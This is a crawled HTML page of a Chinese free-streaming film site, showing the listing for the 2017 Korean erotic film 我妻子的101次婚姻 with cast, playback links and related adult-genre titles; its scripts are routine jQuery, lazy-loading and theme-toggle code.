

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.87hanju.com/v/12451.html
body_size: 13193
content:
<!DOCTYPE html>
<html lang="zh-cn">
 <head> 
 <title>我妻子的101次婚姻电影-免费在线观看-87电影院</title>
<meta name="keywords" content="我妻子的101次婚姻高清完整版,我妻子的101次婚姻免费在线观看,87电影院" />
<meta name="description" content="我妻子的101次婚姻剧情简介:韩标2017-MF01486" />  
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
   <script>var maccms={"path":"","mid":"1","url":"www.87hanju.com","wapurl":"www.87hanju.com","mob_status":"0"};</script>
<link href="/mxstatic/css/style.css" rel="stylesheet" type="text/css">
<link href="/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css">
<link disabled="" class="theme_black" type="text/css" rel="stylesheet" href="/mxstatic/css/mxhtmlblack.css"><script src="/mxstatic/js/jquery.js"></script>
<script type="text/javascript"  src="/mxstatic/js/jquery.lazyload.js"></script>
<script src="/mxstatic/js/jquery.autocomplete.js"></script>
<script src="/mxstatic/js/jquery.cookie.js"></script>
<script src="/mxstatic/js/home.js"></script>
<script type="text/javascript"  src="/mxstatic/js/jquery.clipboard.js"></script>
<script src="/mxstatic/js/layer.js"></script>
<script src="/mxstatic/js/script.js"></script>
<script>
	var clothes = $.cookie('clothes');
	if (clothes) {
		if (clothes == 'white') {
			$('.theme_black').removeAttr('disabled');
		} else {
			$('.theme_black').attr('disabled', '');
		}
	} else {
		$.cookie('clothes', 'black', { expires: 365, path: '/' })
	}
</script>
<script>

	function clothesChange(){
		var clothes = $.cookie('clothes');
		if (clothes == 'black') {
			$.cookie('clothes','white', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).removeAttr('disabled');
			});
			
		} else {
			$.cookie('clothes','black', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).attr('disabled', '');
			});
		}
		clothes = $.cookie('clothes');
	}
</script>
	 <!-- 全局广告位 -->
</head>
<body class="view page">
    
    <header id="header" class="wrapper" style="padding-top: 0!important;">
	<div class="header-content  qxgddh">
		<div class="content">
			<div class="brand">
				<a href="/" class="logo" title="87电影院"><img src="https://www.87hanju.com/upload/mxcms/20220211-1/abd8da871a907d224ee93ed0d54a295f.png" alt="87电影院"></a>
			</div>

			<div class="nav-search">
				<form action="/vodsearch/-------------.html" class="search-dh">
				    					<div class="search-box"><input class="search-input ac_wd txtKeywords" type="text" name="wd" autocomplete="off" placeholder="输入关键字即可直达影片">
						<div class="search-drop">
							<div class="drop-content-items ac_hot none">
								<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
								<div class="search-tag">
																		<a href="/vodsearch/%E9%95%BF%E6%B4%A5%E6%B9%96-------------.html" class="hot "><i class="icon-hot"></i>长津湖</a>
																		<a href="/vodsearch/%E8%BF%99%E4%B8%AA%E6%9D%80%E6%89%8B%E4%B8%8D%E5%A4%AA%E5%86%B7%E9%9D%99-------------.html" class="hot "><i class="icon-hot"></i>这个杀手不太冷静</a>
																		<a href="/vodsearch/%E7%8B%99%E5%87%BB%E6%89%8B-------------.html" class="hot "><i class="icon-hot"></i>狙击手</a>
																		<a href="/vodsearch/%E6%96%97%E7%BD%97%E5%A4%A7%E9%99%86-------------.html" class="hot "><i class="icon-hot"></i>斗罗大陆</a>
																	</div>
							</div>
						</div>
					     <a href="/label/top.html" class="search-btn search-cupfox" id="search-cupfox" title="87电影院排行榜" ><i class="iconfont icon-paihangbang1 phb phb"></i></a>						<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
						<button class="cancel-btn" type="button">取消</button>
					</div>
									</form>
			</div>

			<div class="nav">
				<ul class="nav-menu-items">
					<li class="nav-menu-item ">
						<a href="/" title="87电影院首页">
						 <span class="nav-menu-item-name">首页</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/t/1.html" title="电影">
						     
						    <span class="nav-menu-item-name">电影</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/t/2.html" title="电视剧">
						     
						    <span class="nav-menu-item-name">电视剧</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/t/3.html" title="综艺">
						     
						    <span class="nav-menu-item-name">综艺</span></a>
					</li>
										<li class="nav-menu-item  ">
						<a href="/t/4.html" title="动漫">
						     
						    <span class="nav-menu-item-name">动漫</span></a>
					</li>
										 
				</ul>
			</div>
				 			<div class="pc">
			<ul class="nav-menu-items">
			    	<li class="space-line-bold"></li>
					<li class="nav-menu-item drop ">
					<span class="nav-menu-icon">
                        <i class="icon-all"></i>
                    </span>
					<div class="drop-content sub-block subw500">
						<div class="drop-content-box grid-box">
							<ul class="drop-content-items grid-items">
							 			
								<li class="grid-item">
									<a href="/t/1.html" title="电影">
										<div class="grid-item-name">电影</div>
									</a>
								</li>
											
								<li class="grid-item">
									<a href="/t/2.html" title="电视剧">
										<div class="grid-item-name">电视剧</div>
									</a>
								</li>
											
								<li class="grid-item">
									<a href="/t/3.html" title="综艺">
										<div class="grid-item-name">综艺</div>
									</a>
								</li>
									
							</ul>
						</div>
					</div>
					<div class="shortcuts-mobile-overlay"></div>
				</li>
			</ul>
		</div>
					<div class="header-module">
				<ul class="nav-menu-items">
				     					<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
						<div class="drop-content sub-block">
							<div class="drop-content-box grid-box">
								<ul class="drop-content-items grid-items">
									<li class="grid-item">
										<a href="/"><i class="icon-home"></i>
											<div class="grid-item-name" title="87电影院首页">首页</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/t/32.html" title="私人电影">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">私人电影</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/t/1.html" title="电影">
																						<i class="icon-cate-dy"></i> 											<div class="grid-item-name">电影</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/arttype/25.html" title="站内新闻">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">站内新闻</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/t/2.html" title="电视剧">
																						<i class="icon-cate-ds"></i> 											<div class="grid-item-name">电视剧</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/arttype/26.html" title="娱乐动态">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">娱乐动态</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/arttype/27.html" title="八卦爆料">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">八卦爆料</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/arttype/28.html" title="影片资讯">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">影片资讯</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/arttype/29.html" title="明星资讯">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">明星资讯</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/arttype/30.html" title="电视资讯">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">电视资讯</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/arttype/31.html" title="友情链接">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">友情链接</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/t/19.html" title="伦理片">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">伦理片</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/t/20.html" title="福利视频">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">福利视频</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/t/21.html" title="午夜">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">午夜</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/t/3.html" title="综艺">
																						<i class="icon-cate-zy"></i> 											<div class="grid-item-name">综艺</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/t/4.html" title="动漫">
																						<i class="icon-cate-dm"></i> 											<div class="grid-item-name">动漫</div>
										</a>
									</li>
																		<li class="grid-item">
										<a href="/t/23.html" title="美图">
																						<i class="iconfont icon-kongbaiwendang"></i> 											<div class="grid-item-name">美图</div>
										</a>
									</li>
																		<li class="grid-item grid-more">
										<a class="grid-more-link" href="/vodshow/19-----------.html" title="查看全部影片">
											<div class="grid-item-name">全部影片</div>
										</a>
									</li>
																	</ul>
							</div>
						</div>
						<div class="shortcuts-mobile-overlay"></div>
					</li>
										
					<li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li>
					<li class="space-line-bold"></li>
					<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
						<div class="drop-content drop-history">
							<div class="drop-content-box">
								<ul class="drop-content-items" id="history">
									<li class="list-item list-item-title">
										<a href="" class="playlist historyclean"><i class="icon-clear"></i></a>
										<strong>我的观影记录</strong></li>
								</ul>
							</div>
						</div>
						<div class="shortcuts-mobile-overlay"></div>
					</li>
									</ul>
			</div>
		</div>
	</div>
</header>

 
     <!-- 头部 -->
   <main id="main" class="wrapper">
   	<div class="content">   
   	
                <div class="box view-heading">
			<div class="mobile-play">
				<div class="module-item-cover">
					<div class="module-item-pic"><img class="lazyload" data-src="https://img.87hanju.com/upload/vod/20220108-1/dc46fbe6391e06787e73a8e4e6a5c3b4.jpeg" src="https://www.87hanju.com/mxstatic/image/loading.gif"></div>
				</div>
			</div>
			<div class="video-cover">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/player/12451-1-1.html" title="立刻播放我妻子的101次婚姻"><i class="icon-play"></i></a><img class="lazyload" alt="我妻子的101次婚姻" data-src="https://img.87hanju.com/upload/vod/20220108-1/dc46fbe6391e06787e73a8e4e6a5c3b4.jpeg" src="https://www.87hanju.com/mxstatic/image/loading.gif">
						<div class="loading"></div>
					</div>
				</div>
			</div>
			<div class="video-info">
				<div class="video-info-header">
					<h1 class="page-title">我妻子的101次婚姻</h1>
										<h2 class="video-subtitle" title="又名：woqizide101cihunyin">woqizide101cihunyin</h2>
										<div class="scroll-box">
					<div class="video-info-aux scroll-content">
						<a href="/t/19.html" title="伦理片" class="tag-link">
						    <span class="video-tag-icon">
						  伦理片						     </span>
						      </a>
				    	<div class="tag-link">
						<span class="slash">/</span>    
					    	    
						<a href="/vodshow/19---%E4%BC%A6%E7%90%86--------.html">伦理</a><span class="slash">/</span>
												</div>
						
						<a class="tag-link" href="/vodshow/19-----------2017.html">2017	</a>
						
                        <a class="tag-link" href="/vodshow/19-%E9%9F%A9%E5%9B%BD----------.html">韩国	</a>
                      	</div>  
					</div>
										<a href="/player/12451-1-1.html" class="btn-important btn-large shadow-drop video-info-play" title="立刻播放我妻子的101次婚姻"><i class="icon-play"></i><strong>立即播放</strong></a>
									</div>
				
				<div class="video-info-main">

					<div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
						<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a><span class="slash">/</span>						</div>
					</div>
					<div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
						<div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E6%9D%8E%E9%87%87%E6%BD%AD------------.html" target="_blank">李采潭</a><span class="slash">/</span><a href="/vodsearch/-%E5%BC%A0%E8%8D%A3%E5%8D%97------------.html" target="_blank">张荣南</a><span class="slash">/</span>						</div>
					</div>
					<div class="video-info-items"><span class="video-info-itemtitle">上映：</span>
						<div class="video-info-item">未知</div>
					</div>
					<div class="video-info-items"><span class="video-info-itemtitle">  备注：</span>
						<div class="video-info-item">HD</div>
					</div>
					 					<div class="video-info-items"><span class="video-info-itemtitle">TAG：</span>
						<div class="video-info-item">未知</div>
					</div>
										<div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
						<div class="video-info-item video-info-content vod_content">
						    <span>韩标2017-MF01486</span>
							<a href="javaScript:;" class="shrink">收起</a>
						</div>
					</div>
				</div>
				<div class="video-info-footer display">
					<div class="video-info-share">
						<button class="share-btn" data-clipboard-text="www.87hanju.com/v/12451.html 我正在87电影院观看《我妻子的101次婚姻》，推荐给你一起看！">好影片，与好朋友一起分享<i class="icon-happy"></i></button>
					</div>
										<a href="/player/12451-1-1.html" class="btn-important btn-large shadow-drop" title="立刻播放我妻子的101次婚姻"><i class="icon-play"></i><strong>立即播放</strong></a>
									</div>
			</div>
		</div>       <!-- 简介 -->

                <div class="module">
      <div class="module-heading">
          <h2 class="module-title" title="我妻子的101次婚姻在线观看列表">在线观看</h2>
            倒序
          <div class="module-tab module-player-tab ">
            <input type="hidden" name="tab" id="tab" class="module-tab-input">
            <label class="module-tab-name"><span class="module-tab-value">切换节点</span><i class="icon-arrow-bottom-o"></i></label>
              <div class="module-tab-items">
              <div class="module-tab-title">播放节点列表<span class="close-drop"><i class="icon-close-o"></i></span></div>
              <div class="module-tab-content">
               	  
               <div class="module-tab-item tab-item" data-dropdown-value="蓝光W"><span>蓝光W</span><small>1</small></div>
               	  
               <div class="module-tab-item tab-item" data-dropdown-value="蓝光L"><span>蓝光L</span><small>1</small></div>
               	
                </div>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </div>
        	
        <div class="module-list module-player-list tab-list sort-list " id="glist-1">
          <div class="module-tab module-sorttab">
            <input type="hidden" name="tab-sort" id="tab-sort" class="module-tab-input">
            <label class="module-tab-name"><i class="icon-sort"></i></label>
            <div class="module-tab-items">
              <div class="module-tab-title">选集<span class="close-drop"><i class="icon-close-o"></i></span><a class="desc sort-button" href="javascript:void(0);" to="#sort-item-1"><i class="icon-sort"></i>排序</a></div>
              <div class="module-tab-content">
                <div class="module-blocklist">
                  <div class="sort-item" id="sort-item-1">
                    
                   <a href="/player/12451-1-1.html" title="播放我妻子的101次婚姻HD韩语中字"><span>HD韩语中字</span></a>
                                      
                    </div>
                </div>
              </div>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
          <div class="module-blocklist scroll-box scroll-box-y">
            <div class="scroll-content">
              
            <a href="/player/12451-1-1.html" title="播放我妻子的101次婚姻HD韩语中字"><span>HD韩语中字</span></a>
                                
           </div>
          </div>
        </div>
        	
        <div class="module-list module-player-list tab-list sort-list " id="glist-3">
          <div class="module-tab module-sorttab">
            <input type="hidden" name="tab-sort" id="tab-sort" class="module-tab-input">
            <label class="module-tab-name"><i class="icon-sort"></i></label>
            <div class="module-tab-items">
              <div class="module-tab-title">选集<span class="close-drop"><i class="icon-close-o"></i></span><a class="desc sort-button" href="javascript:void(0);" to="#sort-item-3"><i class="icon-sort"></i>排序</a></div>
              <div class="module-tab-content">
                <div class="module-blocklist">
                  <div class="sort-item" id="sort-item-3">
                    
                   <a href="/player/12451-3-1.html" title="播放我妻子的101次婚姻HD中字"><span>HD中字</span></a>
                                      
                    </div>
                </div>
              </div>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
          <div class="module-blocklist scroll-box scroll-box-y">
            <div class="scroll-content">
              
            <a href="/player/12451-3-1.html" title="播放我妻子的101次婚姻HD中字"><span>HD中字</span></a>
                                
           </div>
          </div>
        </div>
                </div>
        <script type="text/javascript">$(".tab-item:first,.module-list:first").addClass("selected");</script>   <!-- 播放列表 -->
       <!-- 相关话题 -->
    
    
       <!-- 系列影片 -->
    
        	<div class="module">
			<div class="module-heading">
			<h2 class="module-title" title="与我妻子的101次婚姻相关的影片列表">相关影片</h2>
			</div>
			<div class="module-list module-lines-list">
				<div class="module-items">
			  	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19186.html" title="性爱娃娃" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240221-1/0bee10854fafeeadbd1d87a86cbc363f.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="性爱娃娃">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2016</span>
						<span class="video-class">伦理片</span>
						<span>法国,英国</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19186.html" title="性爱娃娃">性爱娃娃</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%98%BF%E5%BC%97%E8%A5%BF%E5%A8%85%C2%B7%E5%9F%83%E5%B0%94%E5%A5%87------------.html" target="_blank">阿弗西娅·埃尔奇</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E4%BB%80%C2%B7%E6%96%AF%E6%88%B4%E6%A2%85%E6%96%AF%E7%89%B9------------.html" target="_blank">阿什·斯戴梅斯特</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E7%BD%97%E5%B0%94%C2%B7%E7%BD%97%E5%BD%BB------------.html" target="_blank">卡罗尔·罗彻</a>&nbsp;<a href="/vodsearch/-%E4%BF%9D%E7%BD%97%C2%B7%E8%89%BE%E7%B1%B3------------.html" target="_blank">保罗·艾米</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E6%8B%89%C2%B7%E9%A9%AC%E5%85%8B%E6%96%AF------------.html" target="_blank">艾拉·马克斯</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E8%B5%9B%C2%B7%E5%8D%A1%E6%8B%89%E8%8E%AB------------.html" target="_blank">林赛·卡拉莫</a>&nbsp;<a href="/vodsearch/-%E7%B1%B3%E4%B8%BD%E5%A8%85%E5%A7%86%C2%B7%E6%B4%81%E6%B4%81%E4%B8%BD------------.html" target="_blank">米丽娅姆·洁洁丽</a>&nbsp;<a href="/vodsearch/-%E6%9D%B0%E7%91%9E%E7%B1%B3%C2%B7%E7%8F%AD%E5%B0%BC%E7%89%B9------------.html" target="_blank">杰瑞米·班尼特</a>&nbsp;<a href="/vodsearch/-%E8%A5%BF%E8%92%99%C2%B7%E5%9F%BA%E5%88%A9%E5%85%8B------------.html" target="_blank">西蒙·基利克</a>&nbsp;						</div>
						<div class="module-item-style video-text">在伦敦的高级应召女郎的世界，Amoureux Solitaires告诉的法国护送维吉妮，伦敦和鲁伯特的故事，一个人救了被贩卖的女孩-一个现代的爱情故事。
　　背景是倫敦，阿芙皙雅飾演的薇吉妮是應召女郎</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19186.html" class="module-item-title" title="性爱娃娃">性爱娃娃</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19185.html" title="花与蛇2004" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211221-1/6c1fab1f111959f95f5f68bb539a7f88.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="花与蛇2004">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2004</span>
						<span class="video-class">伦理片</span>
						<span>日本</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19185.html" title="花与蛇2004">花与蛇2004</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9D%89%E6%9C%AC%E5%BD%A9------------.html" target="_blank">杉本彩</a>&nbsp;<a href="/vodsearch/-%E9%87%8E%E6%9D%91%E5%AE%8F%E4%BC%B8------------.html" target="_blank">野村宏伸</a>&nbsp;						</div>
						<div class="module-item-style video-text">影片讲述了舞蹈家远山静子被受人胁迫的丈夫出让给一群神秘来客后，遭受折磨和调教的故事；该片于2004年3月13日在日本上映。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19185.html" class="module-item-title" title="花与蛇2004">花与蛇2004</a>
				</div>
				<div class="module-item-text">HD日语中字</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19184.html" title="情陷夜巴黎" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20230921-1/58e3b4479b9d368f710f2d40d9c9bcee.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="情陷夜巴黎">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>1985</span>
						<span class="video-class">伦理片</span>
						<span>法国</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19184.html" title="情陷夜巴黎">情陷夜巴黎</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%B1%E4%B8%BD%E5%8F%B6%C2%B7%E6%AF%94%E8%AF%BA%E4%BB%80------------.html" target="_blank">朱丽叶·比诺什</a>&nbsp;<a href="/vodsearch/-%E6%9C%97%E8%B4%9D%E5%B0%94%C2%B7%E7%BB%B4%E5%B0%94%E6%A3%AE------------.html" target="_blank">朗贝尔·维尔森</a>&nbsp;<a href="/vodsearch/-%E6%B2%83%E8%BE%BE%E5%85%8B%C2%B7%E6%96%AF%E5%9D%A6%E5%85%8B%E6%89%8D%E5%85%8B------------.html" target="_blank">沃达克·斯坦克才克</a>&nbsp;						</div>
						<div class="module-item-style video-text">妮娜（朱丽叶·比诺什 Juliette Binoche 饰）千里迢迢来到繁华的大都市巴黎，意在这里潜心学习表演。在巴黎，妮娜结识了名为保罗（Wadeck Stanczak 饰）的男子，之后又通过保罗认</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19184.html" class="module-item-title" title="情陷夜巴黎">情陷夜巴黎</a>
				</div>
				<div class="module-item-text">HD中字</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19183.html" title="玉蒲团之偷情宝鉴" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20260120-1/f162fdbd9b2996ed8ef5356ffb2b71b6.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="玉蒲团之偷情宝鉴">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>1991</span>
						<span class="video-class">伦理片</span>
						<span>中国香港</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19183.html" title="玉蒲团之偷情宝鉴">玉蒲团之偷情宝鉴</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%90%B4%E5%90%AF%E5%8D%8E------------.html" target="_blank">吴启华</a>&nbsp;<a href="/vodsearch/-%E9%83%91%E5%88%99%E4%BB%95------------.html" target="_blank">郑则仕</a>&nbsp;<a href="/vodsearch/-%E5%BE%90%E9%94%A6%E6%B1%9F------------.html" target="_blank">徐锦江</a>&nbsp;<a href="/vodsearch/-%E5%8F%B6%E5%AD%90%E6%A5%A3------------.html" target="_blank">叶子楣</a>&nbsp;<a href="/vodsearch/-%E5%91%A8%E5%BC%98------------.html" target="_blank">周弘</a>&nbsp;<a href="/vodsearch/-%E6%9D%91%E4%B8%8A%E4%B8%BD%E5%A5%88------------.html" target="_blank">村上丽奈</a>&nbsp;						</div>
						<div class="module-item-style video-text">未央生（吴启华 饰）自认为风流倜傥一表人才，在他看来，凭借着自己的才识与外貌，通天下美女享尽鱼水之欢简直不是梦想。然而，一位老僧却告诉未央生，根据应果报应的定律，他如今所作的荒诞淫乱的一切，最</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19183.html" class="module-item-title" title="玉蒲团之偷情宝鉴">玉蒲团之偷情宝鉴</a>
				</div>
				<div class="module-item-text">HD中字</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19140.html" title="桃源乡的娘" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://viptulz.com/upload/vod/20260114-1/160b4638cebe76f5482ec55b2d70f120.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="桃源乡的娘">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">伦理片</span>
						<span>日本</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19140.html" title="桃源乡的娘">桃源乡的娘</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%B0%8F%E5%AE%AB%E5%AD%9D%E6%B3%B0------------.html" target="_blank">小宫孝泰</a>&nbsp;<a href="/vodsearch/-%E5%B7%9D%E8%B6%8A%E3%82%86%E3%81%84------------.html" target="_blank">川越ゆい</a>&nbsp;						</div>
						<div class="module-item-style video-text">本作は、すでに男性機能を失っている男の悲哀と爆発する妄想力を描いた艶笑コメディ。主人公は公園のベンチで居眠りする娘に恋をした老浮浪者だ。老人は人生最後の恋を成就させるため、ある突拍子もないアイデアを思</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19140.html" class="module-item-title" title="桃源乡的娘">桃源乡的娘</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19069.html" title="和机器人啪啪啪能算在经验次数里吗？？" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2921517016.webp" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="和机器人啪啪啪能算在经验次数里吗？？">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>0</span>
						<span class="video-class">伦理片</span>
						<span></span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19069.html" title="和机器人啪啪啪能算在经验次数里吗？？">和机器人啪啪啪能算在经验次数里吗？？</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19069.html" class="module-item-title" title="和机器人啪啪啪能算在经验次数里吗？？">和机器人啪啪啪能算在经验次数里吗？？</a>
				</div>
				<div class="module-item-text">更新至第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19080.html" title="合租屋" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://viptulz.com/upload/vod/20251116-1/47201a1b6615636b6a79654c8feb36ae.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="合租屋">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">伦理片</span>
						<span>韩国</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19080.html" title="合租屋">合租屋</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/v/19080.html" class="module-item-title" title="合租屋">合租屋</a>
				</div>
				<div class="module-item-text">更新至第02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/v/19079.html" title="月下香" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://viptulz.com/upload/vod/20251124-1/84186d7045843ee1687077fec8414dee.jpg" src="https://www.87hanju.com/mxstatic/image/loading.gif"  alt="月下香">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">伦理片</span>
						<span>日本</span>
					</div>
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/v/19079.html" title="月下香">月下香</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%B8%85%E7%80%AC%E6%B1%90%E5%B8%8C------------.html" target="_blank">清瀬汐希</a>&nbsp;<a href="/vodsearch/-%E6%9D%BE%E4%BA%95%E5%81%A5%E5%A4%AA------------.html" target="_blank">松井健太</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E6%A9%8B%E6%88%90%E7%BE%8E------------.html" target="_blank">高橋成美</a>&nbsp;<a href="/vodsearch/-%E6%9D%BE%E6%9C%AC%E5%8D%9A%E4%B9%8B------------.html" target="_blank">松本博之</a>&nbsp;<a href="/vodsearch/-%E4%B8%AD%E8%A5%BF%E6%82%A0%E7%B6%BA------------.html" target="_blank">中西悠綺</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E9%87%8E%E5%B3%B6%E5%BE%B9------------.html" target="_blank">小野島徹</a>&nbsp;<a href="/vodsearch/-%E9%96%A2%E5%8F%A3%E3%81%BE%E3%81%AA%E3%81%A8------------.html" target="_blank">関口まなと</a>&nbsp;<a href="/vodsearch/-%E9%A3%8E%E7%A5%AD%E7%94%B1%E7%BA%AA------------.html" target="_blank">风祭由纪</a>&nbsp;<a href="/vodsearch/-%E5%B0%8F%E6%9D%BE%E7%BE%8E%E5%B9%B8------------.html" target="_blank">小松美幸</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E9%83%A8%E7%A5%90%E4%BA%8C------------.html" target="_blank">阿部祐二</a>&nbsp;<a href="/vodsearch/-%E6%9C%A8%E6%9D%91%E4%BD%91%E4%B8%80------------.html" target="_blank">木村佑一</a>&nbsp;						</div>
